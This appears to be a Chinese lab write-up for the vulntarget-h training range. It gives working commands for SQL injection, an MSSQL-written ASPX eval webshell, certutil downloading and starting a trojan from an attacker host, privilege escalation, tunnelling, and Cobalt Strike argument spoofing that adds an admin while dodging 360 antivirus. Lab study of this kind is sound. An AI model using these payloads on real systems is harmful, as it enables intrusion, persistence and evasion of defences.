vulntarget-h靶场

vulntarget-h:

个人看了wp偏ctf,打下来就总体来说,挺难评,我认为是一个杀软靶场,加上一些技巧性的ctf题!

思路:



第一步信息收集过程,直接外网展示了一个sql injection basic的大字就差贴脸告诉你这是sql注入的考点了,并且给出了提示?user_id=....然后这里通过手测是有一个注入点的。

- 网站指纹 IIS的环境

- 端口扫描

- 对开放端口提供服务进行判断

经过扫描发现后端是”asp“ ,所以其一般配套会搭sql server

直接跑sqlmap:

- 坑点1

- 在此注意要不调高level,risk,要不然就需要完整带有index.aspx的

http://192.168.189.130/index.aspx?user_id=1而不是http://192.168.189.130/?user_id=1不然常规测试是测不出这里的sql注入点的!

- 在此注意要不调高level,risk,要不然就需要完整带有index.aspx的

- 坑点2

- 前面说过这个环境是杀软360很ex的一个状态,sqlmap虽然最后跑出来是

dba权限你尝试直接一把梭,但是直接梭是梭不通的,xp_cmdshell执行不了,会被360狠狠的拦截住你的操作,一开始还傻不愣登的试半天,寻思dba权限咋都通不了!!一看大意了……

- 前面说过这个环境是杀软360很ex的一个状态,sqlmap虽然最后跑出来是

这里就 可以命令执行,必须写shell上线,写shell需要知道web路径

参考:MSSQL多种姿势写shell:https:*//y4er.com/post/mssql-getshell/*

这里建议看原文wp怎么获得的web路径值得学习:

文章链接:https://mp.weixin.qq.com/s/TXd_SaJMdVZeMVxNgPg2uw

坑点3:有如下需要注意:

执行如下命令传webshell时注意编码问题: http://10.30.3.45/index.aspx?user_id=1;declare @f int,@g int; exec sp_oacreate 'Scripting.FileSystemObject',@f output; EXEC SP_OAMETHOD @f,'CreateTextFile',@f OUTPUT,'C:\inetpub\edrfgyhujikopl\tx.aspx',1; EXEC sp_oamethod @f,'WriteLine',null,'<%@ Page Language="Jscript"%><%var a = "un";var b = "safe";Response.Write(eval(Request.Item["z"],a+b));%>';> 这个师傅这样做的: > 首先: > proxychains curl -v "http://192.168.153.130/" -X POST -d "shell= copy c:\windows\system32\certutil.exe C:\\Users\\Public\\Documents\\a.exe" > 将windows自带的软件复制一份到这个公共可控的文件夹 > 注意:这里一定要改名,不然会被火绒拦截有异常操作,也是学到了! > > 然后: > proxychains curl -v "http://192.168.153.130/" -X POST -d "shell= C:\\Users\\Public\\Documents\\a.exe -urlcache -split -f http://192.168.153.128/6354.exe C:\\Users\\Public\\Documents\\shell.exe" > 执行下载成功上线,并且在这个文件夹下我们是有执行权限的!!! > > 最后: > proxychains curl -v "http://192.168.153.130/" -X POST -d "shell=start C:\\Users\\Public\\Documents\\shell.exe" > 成功上线木马 >1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

**这里执行之后,+号会被转义掉,所以需要进行url转义,转义之后再上传就可以用蚁剑连接了**。

拿到外网webshell后,准备进行内网渗透对内网信息,进行一个简单的信息收集

* ipconfig /all

* systeminfo

* ..........



试图上传一个免杀马,来绕过360,也可以尝试原文wp的白加黑,我认为没那么好用,不如上免杀马哈哈哈哈,虽然实力还不太够!

上马以后,拿到一个持续的shell在CS端,通过信息收集手段,直接尝试烂土豆提权。成功success!

提权后继续信息收集:

* 凭据收集

* ........

隧道搭建,为横向渗透做准备:

* 免杀frp上线,不过打靶场就上个常规的frp就行!

* 拿到凭据以后3389远联开启,直接打开远控,kill 360!!!

* 这时候可以考虑翻翻浏览器记录,不过有自动化工具可以采集

开始横向准备,反向代理后,扫描内网存活主机,及其开放端口。

发现两台主机,开放了http服务

* 一个就是ctf形式

* 无回显命令执行

* 这里有个小点也是学到了:他直接给了一个无回显但是可以命令执行的点,接下来就是寻思如何才能读到其他文件夹存在的文件!又或者说如何将木马在有限的权限上,利用到

> 我发现在这个目录下,我执行敏感操作他都是拒绝访问的状态,很显然他对我做了限制1

2

3

4

5

6

7

8

9

10

11

成功转发上线CS。

**这次靶场内还有一个有趣的知识点绕过360拦截创建账户**

## 姿势一:

**Cobaltstrike argue进程参数欺骗**

argue进程参数欺骗后可使用`run`或`execute`来执行net1命令添加一个管理员用户,全程无拦截,而用shell执行net1命令时仍然会被拦截,因为它还是通过创建一个cmd.exe子进程来执行的。

argue 进程参数欺骗

argue [command] [fake arguments]

argue 命令 假参数 欺骗某个命令参数

argue [command]

argue 命令 取消欺骗某个命令参数

beacon> argue net1 /bypassbypassbypassbypassbypassbypassbypassbypassbypassbypassbypassbypassbypass

beacon> run net1 user betasec 3had0w!@#123 /add

beacon> run net1 localgroup administrators betasec /add

1 |

|

直接在cs里面执行:shell wscript addtx.vbs

另外一个就是一个wordpress的框架,直接挂代理,扫描一手有无现成的存在漏洞。

文件包含:

日志包含,不多说。这个略微有一些麻烦,但还是要学会这种

局域网cifs(smb)文件共享包含:这个姿势还是挺骚的

这里具体操作看原文:https://mp.weixin.qq.com/s/TXd_SaJMdVZeMVxNgPg2uw

就是一定要关闭密码才能连接